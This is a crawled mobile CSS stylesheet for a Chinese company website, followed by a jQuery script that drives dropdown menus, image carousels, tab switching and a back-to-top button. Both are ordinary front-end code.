	.cpnd{width: 100%;margin-top: 11%;}
	.cpnd .lya h5{margin-top: 0;}
	.cpnda{width: 100%;}
	.cpndb{width: 100%;background-color: #f8f8f8;margin-top: 10%;}
	.cpndb_t{width: 100%;position: relative;}
	.cpndb_t img{width: 100%;}
	.cpndb_t p{width: 50px;height: 60px;line-height: 60px;text-align: center;background-color: #e22d40;font-size: 1.2rem;color: #fff;position: absolute;left: 20px;top: -15px;}
	.cpndb_w{width: 100%;padding: 6%;}
	.cpndb_w h6{font-size: 1.2rem;color: #333333;line-height: 26px;letter-spacing: 2px;}
	.cpndb_w h6 span{color: #e22d40;}
	.cpndb_w h5{font-size: 0.8rem;color: #666666;margin-top: 7px;line-height: 11px;}
	.cpndb_w p{font-size: 0.86rem;color: #333333;line-height: 26px;margin-top: 4%;}
	.cpndb_w p br{display: none;}
	.cpndb_w p span{color: #e22d40;}
	.cpne{width: 100%;border: 1px solid #e3e3e3;margin-top: 10%;padding: 6%;}
	.cpne h6{font-size: 1.1rem;color: #000000;line-height: 20px;margin-bottom: 5%;}
	.cpne p{font-size: 0.85rem;color: #666666;line-height: 24px;}
	.cpne_a{width: 100%;border-bottom: 1px solid #e3e3e3;padding-bottom: 6%;}
	.cpne_b{width: 100%;margin-top: 6%;}
	.cpnf{width: 100%;margin-top: 10%;}
	.cpnfa{width: 100%;}
	.cpnfa_a{width: 100%;margin-top: 6%;}
	.cpnfa_a img{width: 100%;}
	.tjcp{width: 100%;margin-top: 8%;}
	.tjcpa{width: 180%;margin-top: 6%;margin-left: -40%;}
	.tjcpa .cpla{width: 100%;margin-left: 0;margin-top: 0;}
	.cpn_lx{width: 100%;border: 1px solid #ededed;margin-top: 10%;padding: 5%;}
	.cpn_lx .input1{width: 48.612%;margin-right: 0;}
	.cpn_lx textarea{width: 100%;margin-right: 0;margin-top: 2%;height: 160px;line-height: 30px;padding-top: 15px;}
	.cpn_lx .input2{width: 100%;margin-top: 2%;padding-left: 36%;background-position: right 42% center;}
	
/*案例列表页*/
	.all{width: 100%}
	.all .bt h6{color: #e22d40;font-size: 1.8rem;}
	.all .bt h5{margin-top: 8px;}
	.allb{width: 100%;margin-top: 3%;}
	.allba{width: 100%;margin-top: 6%;border: 1px solid #dadada;padding: 6%;}
	.allba:nth-child(2n){float: right;}
	.allba h6{font-size: 1.1rem;color: #333333;line-height: 20px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;transition: all ease 0.3s;}
	.allba_t{width: 100%;overflow: hidden;margin-top: 5%;}
	.allba_t img{width: 100%;transition: all ease 0.3s;}
	.allba p{font-size: 0.85rem;color: #666666;line-height: 22px;height: 44px;overflow: hidden;margin-top: 5%;transition: all ease 0.3s;}
	.allba span{display: inline-block;font-size: 0.85rem;color: #999999;line-height: 14px;padding-right: 22px;margin-top: 7%;background-image: url(../esimg/x63.png);background-repeat: no-repeat;background-position: right center;transition: all ease 0.3s;}
	.allba:hover{border-color: #e22d40;background-color: #e22d40;}
	.allba:hover h6{color: #fff;}
	.allba:hover p{color: #fff;}
	.allba:hover span{color: #fff;background-image: url(../esimg/x64.png);}
	.allba:hover .allba_t img{transform: scale(1.05);}
	
/*案例内页*/
	.aln{width: 100%;}
	.alnz{width: 100%;}
	.alnza{width: 100%;padding-left: 5px;border-bottom: 1px solid #d1d1d1;padding-bottom: 15px;}
	.alnza h1{font-size: 1.2rem;color: #000000;line-height: 30px;}
	.alnza p{font-size: 0.82rem;color: #999999;line-height: 14px;margin-top: 8px;}
	.alnzb{width: 92%;margin: 0 auto;margin-top: 8%;}
	.alnzb video{max-width: 100%;display: block;margin: 0 auto;margin-top: 4%;}
	.alnzb img{max-width: 100%;display: block;margin: 0 auto;margin-top: 4%;}
	.alnzb p{font-size: 0.85rem;color: #666666;line-height: 26px;margin-top: 4%;}
	.alnzc{width: 100%;margin-top: 8%;}
	.alnzc img{width: 100%;}
	.alnzd{margin-top: 8%;}
	.alnzd p{font-size: 0.8rem;color: #666666;width: 60%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;line-height: 22px;}
	.alnzd p a{font-size: 0.8rem;color: #666666;}
	.al_fh{width: 90px;height: 32px;line-height: 32px;text-align: center;border: 1px solid #dddddd;margin-top: -38px;transition: all ease 0.3s;}
	.al_fh a{font-size: 0.85rem;color: #666666;display: block;transition: all ease 0.3s;}
	.al_fh:hover{background-color: #e22d40;transform: translateX(-6px);}
	.al_fh:hover a{color: #fff;}
	
/*新闻列表页*/
	.xwl{width: 100%;}
	.xwla{width: 100%;border: 1px solid #dddddd;padding: 6%;margin-top: 6%;transition: all ease 0.3s;}
	.xwla_t{width: 100%;overflow: hidden;}
	.xwla_t img{width: 100%;transition: all ease 0.3s;}
	.xwla_w{width: 100%;margin-top: 7%;}
	.xwla_w h6{font-size: 1.1rem;color: #333333;line-height: 20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;transition: all ease 0.3s;}
	.xwla_w h5{font-size: 0.8rem;color: #999999;line-height: 12px;margin-top: 3%;transition: all ease 0.3s;}
	.xwla_w p{font-size: 0.85rem;color: #666666;line-height: 24px;overflow: hidden;height: 48px;margin-top: 3%;transition: all ease 0.3s;}
	.xwla_w span{display: block;font-size: 0.8rem;color: #bcbcbc;margin-top: 3%;transition: all ease 0.3s;}
	.xwla:hover{border-color: #e22d40;background-color: #e22d40;}
	.xwla:hover .xwla_w h6{color: #fff;}
	.xwla:hover .xwla_w h5{color: #fff;}
	.xwla:hover .xwla_w p{color: #fff;}
	.xwla:hover .xwla_w span{color: #fff;}
	.xwla:hover .xwla_t img{transform: scale(1.05);}
	
/*新闻内页*/
	.xwn{width: 100%;margin-top: 6%;}
	.xwna{width: 100%;border-bottom: 1px solid #d1d1d1;padding-bottom: 15px;}
	.xwna h1{font-size: 1.2rem;color: #000000;line-height: 30px;}
	.xwna p{font-size: 0.7rem;color: #999999;line-height: 16px;margin-top: 10px;}
	.xwna p span{width: 10px;display: inline-block;text-align: center;}
	.xwnb{width: 96%;margin: 0 auto;margin-bottom: 8%;}
	.xwnb p{font-size: 0.85rem;color: #666666;line-height: 24px;margin-top: 5%;}
	.xwnb img{max-width: 100%;margin: 0 auto;margin-top: 5%;}
	
/*关于我们页*/
	.gyy{width: 100%;margin-top: 8%;}
	.gyya{width: 100%;}
	.gyyaa{width: 100%;}
	.gyyaa_t{position: relative;width: 100%;}
	.gyyaa_t img.t1{width: 100%;}
	.gyyaa_t img.t2{display: none;}
	.gyyaa_w{width: 100%;margin-top: 5%;}
	.gyy_bt{width: 200%;}
	.gyy_bt h6{font-family: Arial;font-size: 1.8rem;color: #e22d40;opacity: 0.05;text-transform: uppercase;line-height: 40px;margin-left: -3px;font-weight: bold;}
	.gyy_bt p{font-size: 1.3rem;color: #222222;line-height: 24px;letter-spacing: 1px;margin-top: -5px;}
	.gyy_bt span{display: block;width: 42px;height: 2px;background-color: #e22d40;margin-top: 10px;}
	.gyyaa_wa{width: 100%;}
	.gyyaa_wa p{font-size: 0.85rem;color: #666666;line-height: 24px;margin-top: 12px;}
	.gyyaa_wa p span{display: block;font-size: 1rem;color: #333333;margin-bottom: 18px;}
	.gyyab{margin-top: 6%;}
	.gyyac{margin-top: 6%;}
	.gyyad{width: 100%;margin-top: 24px;}
	.gyyad p{font-size: 0.85rem;color: #666666;line-height: 24px;}
	.gyyae{width: 109%;margin: 0 auto;margin-left: -4.5%;margin-top: 5%;background-color: #e22d40;padding: 5% 0;text-align: center;}
	.gyyae p{font-size: 0.85rem;color: #fff;line-height: 30px;text-align: center;}
	.gyyb{width: 100%;margin-top: 6%;}
	.gyyba{width: 100%;position: relative;margin-top: 39px;}
	.gyyba::after{position: absolute;width: 100%;height: 1px;background-color: #d6dbe3;content: "";left: 0;top: 152px;}
	#swipe_lc{width: 85%;margin-left: 5.6%;}
	.gyyba_a{width: 100%;margin-top: 150px;}
	.gyyba_a img{float: right;width: 5px;}
	.gyyba_a p{font-size: 0.75rem;color: #707070;line-height: 20px;margin-top: 3px;width: 170%;}
	.gyyba_a p span{display: block;font-size: 1rem;color: #404040;font-weight: bold;margin-bottom: 6px;}
	.gyyba_b{margin-top: 0;}
	.gyyba_b img{margin-top: 10px;}
	.gyyba_b p{margin-top: 0;height: 83px;overflow-y: auto;}
	#swipe_lc .swiper-slide-prev{opacity: 0;}
	#swiper-button-next_lc{width: 40px;height: 40px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 134px;margin-top: 0;right: 0;}
	#swiper-button-prev_lc{width: 40px;height: 40px;border-radius: 50%;box-shadow: 0 0 12px 0 rgba(210,210,210,0.5);outline: none;top: 134px;margin-top: 0;left: 0;}
	.gyyc{width: 100%;margin-top: 7%;}
	.gyyca{width: 100%;background-color: #f8f8f8;margin-top: 6%;padding: 6%;}
	.gyycb{width: 100%;}
	.gyycb_a{width: 100%;}
	.gyycb_a img{width: 100%;}
	.gyycb_a p{text-align: center;font-size: 0.7rem;color: #333333;line-height: 24px;margin-top: 8px;}
	.gyyd{width: 100%;margin-top: 7%;}
	.gyyda{width: 140%;}
	.gyyda_a{width: 100%;margin-top: 10%;}
	.gyyda_at{width: 100%;overflow: hidden;}
	.gyyda_at img{width: 100%;transition: all ease 0.3s;}
	.gyyda_a p{text-align: center;font-size: 0.75rem;color: #333333;line-height: 24px;margin-top: 10px;}
	.gyyda_a:hover .gyyda_at img{transform: scale(1.05);}
	
/*技术研发页*/
	.yfy{width: 100%;margin-top: 5%;}
	.yfya{width: 100%;}
	.yfyaa{width: 100%;margin: 0 auto;margin-top: 12px;}
	.yfyaa p{font-size: 0.85rem;color: #666666;line-height: 24px;}
	.yfyab{width: 130%;margin: 0 auto;margin-top: 6%;}
	.yfyac{width: 100%;}
	.yfyac_a{width: 100%;}
	.yfyac_a img{width: 100%;}
	.yfyac_a p{text-align: center;font-size: 0.76rem;color: #333333;line-height: 22px;margin-top: 10px;}
	.yfyax{display: none;}
	.yfyb{margin-top: 6%;}
	.yfyc{width: 100%;margin-top: 25px;}
	.yfyc img{width: 100%;}
	
/*评价列表页*/
	.pjl{width: 100%;}
	.pjla{width: 100%;margin-top: 6%;border: 1px solid #eaeaea;padding: 6%;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjla_a{width: 100%;}
	.pjla_a img{float: left;width: 60px;border-radius: 50%;}
	.pjla_a h6{float: left;margin-left: 8px;font-size: 0.75rem;color: #9f9f9f;margin-top: 12px;}
	.pjla_a h6 span{font-size: 0.95rem;color: #525252;display: block;}
	.pjla_a h5{float: right;font-size: 0.8rem;color: #b8b8b8;line-height: 60px;}
	.pjla p{font-size: 0.85rem;color: #5f5f5f;line-height: 24px;height: 48px;overflow: hidden;margin-top: 8px;}
	
/*评价内页*/
	.pjn{width: 100%;margin-top: 8%;border: 1px solid #eaeaea;padding: 6%;border-bottom-left-radius: 6px;border-top-right-radius: 6px;}
	.pjna{width: 100%;border-bottom: 1px solid #eaeaea;padding-bottom: 17px;}
	.pjna img{float: left;width: 60px;border-radius: 50%;}
	.pjna p{float: left;margin-left: 8px;font-size: 0.75rem;color: #9f9f9f;margin-top: 12px;}
	.pjna p span{font-size: 0.95rem;color: #525252;display: block;}
	.pjna_m{width: 80px;height: 26px;text-align: center;line-height: 26px;background-color: #f8f8f8;margin-top: 18px;transition: all ease 0.3s;}
	.pjna_m a{font-size: 12px;color: #b8b8b8;display: block;transition: all ease 0.3s;}
	.pjna_m:hover{background-color: #e22d40;}
	.pjna_m:hover a{color: #fff;}
	.pjnb{width: 100%;margin-top: 8%;}
	.pjnb p{font-size: 0.85rem;color: #5f5f5f;line-height: 24px;}
	
	
/*联系我们页*/
	.lxy{width: 100%;margin-top: 5%;}
	.lxya{border-bottom: 1px solid #efefef;padding-bottom: 8%;width: 100%;}
	.lxyaa{width: 100%;}
	.lxyaa p{float: left;font-size: 1rem;color: #222222;line-height: 22px;margin-top: 5%;width: 100%;}
	.ditu{width: 100%;margin-top: 6%;}
	.lxyb{width: 100%;background-image: url(../esimg/x103.jpg);background-repeat: no-repeat;background-position: center;margin-top: 8%;padding: 5%;background-size: cover;margin-bottom: 6%;}
	.lxyba .lxa{width: auto;margin-top: 14px;float: left;}
	.lxyba .lxa h6{float: none;}
	.lxyba .lxa p{float: none;}
	.lxyb .lxb{width: 100%;}
	.lxyb .input1{width: 48.612%;margin-right: 0;}
	.lxyb textarea{width: 100%;margin-right: 0;margin-top: 2%;height: 160px;line-height: 30px;padding-top: 15px;}
	.lxyb .input2{width: 100%;margin-top: 2%;padding-left: 36%;background-position: right 42% center;}


	/*网站地图*/
	.wzdt2{width: 96%;margin: 0 auto;margin-top: 110px;margin-bottom: 20px;}
	.wzdt_a{border: solid 2px #e5e5e5;margin-top: 22px;}
	.wzdt_a h6{width: 96%;margin: 0 auto;border-bottom: 1px solid #f2f2f2;margin-top: 5px;}
	.wzdt_a h6 a{font-size: 16px;color: #505050;font-weight: bold;line-height: 45px;}
	.wzdt_a p{margin: 0 25px;}
	.wzdt_a p a{color: #505050;line-height: 42px;margin-right: 15px;}
	.wzdt_a p a:hover{color: #0665d0}
	/*网站地图*/
	/*404*/
    .fzfbox{width:100%;margin:0 auto;background:#f9f9f9;padding:30px;margin-bottom: 20px;margin-top: 100px;}
.fzf1{width:90%;margin:15px auto;}
.fzf1 img{width:100%;margin:0 auto;}
.fzf2{width:100%;margin:0 auto;}
.fzf2 p{font-size:18px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1{width:100%;margin:0 auto;}
.fzf2-1 p{font-size:16px;color:#434343;text-align:center;line-height:30px;}
.fzf2-1 p span{color:#333;}
.fzf3{width:310px;margin:30px auto;}
.fzf3z{float:left;}
.fzf3z img{width:100%;margin:0 auto;}
.fzf3y{float:right;}
.fzf3y img{width:100%;margin:0 auto;}   
    /*404*/
	
	
	
	
	
@media (min-width: 350px){




	
}	
	
@media (min-width: 374px){
	.cpaa p{width: 105px;}
	.cpaa p a{font-size: 1rem;}
	.xwzb p{width: 105px;}




	
}
	
	
	

	
@media (min-width: 400px){
	.cpaa p{width: 110px;}
	.xwzb p{width: 110px;}


	
}
	
@media (min-width: 414px){
	.sjdha_t2{width: 40px;top: calc(50% - 18px);}





	
}
	
	
	
	
	
@media (min-width: 450px){
	.cpaa p{width: 115px;margin: 0 10px;}
	.xwzb p{width: 120px;}
	.xwyb_w p{margin-top: 5%;}
	.xwyb_w span{margin-top: 8%;}
	.yjba p{font-size: 0.8rem;color: #b5b5b5;margin-top: 6px;}
	.yjd{width: 115px;margin-top: 11px;}




	
}
	
	
	
	
	
@media (min-width: 500px){
	.sjdha_t2{width: 44px;top: calc(50% - 20px);}
	.gcaa{width: 160px;}
	.xwyb_w{margin-top: 1%;}
	.xwyb_w p{margin-top: 6%;}
	.xwyb_w span{margin-top: 9%;}
	.yjba p{font-size: 0.85rem;color: #b5b5b5;margin-top: 6px;line-height: 25px;}
	.yjd{width: 135px;margin-top: 16px;}
	.yjc p{font-size: 0.8rem;line-height: 25px;}
	.yjc p a{font-size: 0.8rem;}

	
	
	

	


	

}		
	
	
	
@media (min-width: 550px){
	.gcaa{width: 170px;}
	.yjba p{font-size: 0.88rem;margin-top: 7px;line-height: 25px;}
	.yjd{width: 150px;margin-top: 16px;margin-right: 2%;}
	.allba{width: 48%;padding: 4%;}



	
}	
	
		
	
@media (min-width: 600px){
	.gcaa{width: 180px;}
	.yjba p{font-size: 0.9rem;margin-top: 8px;line-height: 27px;}
	.yjd{width: 160px;margin-top: 16px;margin-right: 3%;}
	.yjc p{font-size: 0.9rem;line-height: 28px;}
	.yjc p a{font-size: 0.9rem;}
	

	


	
}	
	
@media (min-width: 650px){
	.gcaa{width: 190px;}
	.yjba p{font-size: 1rem;margin-top: 8px;line-height: 29px;}
	.yjd{width: 180px;margin-top: 12px;margin-right: 3%;}
	






}
	
	
	
@media (min-width: 700px){
	.sjdha_t2{width: 58px;top: calc(50% - 28px);}
	.gcaa{width: 220px;}

	

}		
	
@media (min-width: 750px){
	body{max-width: 750px;margin: 0 auto;}
	.sjdhgd{max-width: 750px;left: 50%;margin-left: -375px;}


}	
	
	
	
	
	
	
	
	
	
	
	
	
	
}






--- FILE ---
content_type: application/javascript
request_url: http://golf-bourgenay.com/esjs/xmyd.js
body_size: 1862
content:
// JavaScript Document
//下拉菜单
$(document).ready(function(){
	$(".navb").slideUp()
	$(".nava").mouseenter(function(){
		$(this).children(".navb").stop(true,true).slideDown(200).css("opacity","1");
	});
	$(".nava").mouseleave(function(){
		$(this).children(".navb").stop(true,true).slideUp(300).css("opacity","0");
	});
});


//轮播图
$(document).ready(function(){
	var fv = 0
	var gs = $(".imgbox img").length;
//	var m =$(".imgbox img").index+1;
	$(".imgbox img").hide().first().fadeIn();
	$(".flip li").click(function(){
		$(this).addClass("ppp").siblings().removeClass("ppp");
		fv = $(this).index();
		$(".imgbox img").fadeOut().eq(fv).fadeIn();
	});
	//点击右箭头
	$(".bt-f").click(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".imgbox img").fadeOut().eq(fv).fadeIn();
		$(".flip li").eq(fv).addClass("ppp").siblings().removeClass("ppp");
		$(".bt-f").addClass("boya");
		$(".bt-b").removeClass("boya");
	});
	//点击左箭头
	$(".bt-b").click(function(){
		if(fv>0){
			fv=fv-1;
		}else{
			fv=0;
		}
		$(".imgbox img").fadeOut().eq(fv).fadeIn();
		$(".flip li").eq(fv).addClass("ppp").siblings().removeClass("ppp");
		$(".bt-b").addClass("boya");
		$(".bt-f").removeClass("boya");
	});
	//自动轮播
	setInterval(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".imgbox img").fadeOut().eq(fv).fadeIn();
		$(".flip li").eq(fv).addClass("ppp").siblings().removeClass("ppp");
	},5000);
	$(".bt-a").hide();
	$(".bt-k").hide();
	$(".ban").mouseenter(function(){
		$(".bt-a").fadeIn();
		$(".bt-k").fadeIn();
	});
	$(".ban").mouseleave(function(){
		$(".bt-a").fadeOut();
		$(".bt-k").fadeOut();
	});
});


//产品系列切换
$(document).ready(function(){
	$(".cpc").hide().eq(0).show()
	$(".cpaa p").mouseenter(function(){
		$(".cpc").hide().eq($(this).index()).fadeIn(800);
		$(this).addClass("on").siblings().removeClass("on");
	});
	
});

//5大理由切换
$(document).ready(function(){
	$(".lyd").hide().eq(0).show()
	$(".lyx li").click(function(){
		$(".lyd").hide().eq($(this).index()).fadeIn(800);
		$(this).addClass("on").siblings().removeClass("on");
	});
	
});


//客户评价切换
$(document).ready(function(){
	var fv = 0
	var gs = $(".pjb").length;
	$(".pjb").hide().first().fadeIn();
	$(".pjax li").click(function(){
		$(this).addClass("on").siblings().removeClass("on");
		fv = $(this).index();
		$(".pjb").hide().eq(fv).fadeIn();
	});
	//点击右箭头
	$(".pja_y").click(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".pjb").hide().eq(fv).fadeIn();
		$(".pjax li").eq(fv).addClass("on").siblings().removeClass("on");
	});
	//点击左箭头
	$(".pja_z").click(function(){
		if(fv>0){
			fv=fv-1;
		}else{
			fv=0;
		}
		$(".pjb").hide().eq(fv).fadeIn();
		$(".pjax li").eq(fv).addClass("on").siblings().removeClass("on");
	});
	//自动轮播
	setInterval(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".pjb").hide().eq(fv).fadeIn();
		$(".pjax li").eq(fv).addClass("on").siblings().removeClass("on");
	},8000);
});


//新闻切换
$(document).ready(function(){
	$(".xwya").hide().eq(0).show()
	$(".xwzb p").mouseenter(function(){
		$(".xwya").hide().eq($(this).index()).fadeIn();
		$(this).addClass("on").siblings().removeClass("on");
	});
	
});

//企业实力切换
$(document).ready(function(){
	$(".gyycb").hide().eq(0).show()
	$(".gyycc li").mouseenter(function(){
		$(".gyycb").hide().eq($(this).index()).fadeIn();
		$(this).addClass("on").siblings().removeClass("on");
	});
	
});


//技术实力切换
$(document).ready(function(){
	var fv = 0
	var gs = $(".yfyac").length;
	$(".yfyac").hide().eq(0).show()
	$(".yfyax li").mouseenter(function(){
		$(".yfyac").hide().eq($(this).index()).fadeIn();
		$(this).addClass("on").siblings().removeClass("on");
	});
	setInterval(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".yfyac").hide().eq(fv).fadeIn();
		$(".yfyax li").eq(fv).addClass("on").siblings().removeClass("on");
	},5000);
	
});
















//合作客户
$(document).ready(function(){
	var n = 0
	var b=$(".hzc").length;
	var o=$(".hza").width();
	var c=$(".hzb").width(o*b/5);
	var a=$(".hzc").width(b/5*o/b);
	//点击右箭头
	$(".hzd_y").click(function(){
		if(n<b-5){
			n++;
		}else{
			n=0;}
		$(".hzb").animate({marginLeft: -b/5*o/b*n},500,"easeInOutCubic");
	});
	//点击左箭头
	$(".hzd_z").click(function(){
		if(n>0){
			n=n-1;
		}else{
			n=0;}
		$(".hzb").animate({marginLeft: -b/5*o/b*n},500,"easeInOutCubic");
	});
//	自动轮播
	var timer=setInterval(picSet,6000);
    function picSet(){
	    if(n<b-5){n=n+1
		}else{n=0}
		$(".hzb").animate({marginLeft: -b/5*o/b*n},500);
	}
});

//客户案例
//$(document).ready(function(){
//	var n = 0
//	var b=$(".alc").length;
//	var o=$(".ala").width();
//	var c=$(".alb").width(o*b/2);
//	var a=$(".alc").width(b/2*o/b);
//	//点击右箭头
//	$(".ale_y").click(function(){
//		if(n<b-2){
//			n++;
//		}else{
//			n=0;}
//		$(".alb").animate({marginLeft: -b/2*o/b*n},500,"easeInOutCubic");
//	});
//	//点击左箭头
//	$(".ale_z").click(function(){
//		if(n>0){
//			n=n-1;
//		}else{
//			n=0;}
//		$(".alb").animate({marginLeft: -b/2*o/b*n},500,"easeInOutCubic");
//	});
////	自动轮播
//	var timer=setInterval(picSet,6000);
//    function picSet(){
//	    if(n<b-2){n=n+1
//		}else{n=0}
//		$(".alb").animate({marginLeft: -b/2*o/b*n},500);
//	}
//});

//新闻切换
$(document).ready(function(){
	var fv = 0
	var gs = $(".xwaa").length;
	$(".xwaa").hide().first().fadeIn();
	$(".xwab li").click(function(){
		$(this).addClass("on").siblings().removeClass("on");
		fv = $(this).index();
		$(".xwaa").hide().eq(fv).fadeIn();
	});
	//自动轮播
	setInterval(function(){
		if(fv<gs-1){
			fv=fv+1;
		}else{
			fv=0;
		}
		$(".xwaa").hide().eq(fv).fadeIn();
		$(".xwab li").eq(fv).addClass("on").siblings().removeClass("on");
	},5000);
});































//右侧浮窗
$(function(){
	var din = $(".danpo , .dinr").hide()
	$(".xain").mouseenter(function(){
		din.show();
	});
	$(".xain").mouseleave(function(){
		din.hide();
	});
	var sdc = $(".zung , .dingw").hide();
	$(".daoma").mouseenter(function(){
		sdc.show();
	});
	$(".daoma").mouseleave(function(){
		sdc.hide();
	});
	var zhao = $(".libai , .weic").hide();
	$(".topb").mouseenter(function(){
		zhao.show();
	});
	$(".topb").mouseleave(function(){
		zhao.hide();
	});
});
$(document).ready(function(){
	$(".fhtop").click(function(){
		$("html,body").animate({scrollTop:0},"slow");
	});
});
$(document).ready(function(){
	$(".fhtop").click(function(){
		$("html,body").animate({scrollTop:0},"slow");
	});
});
























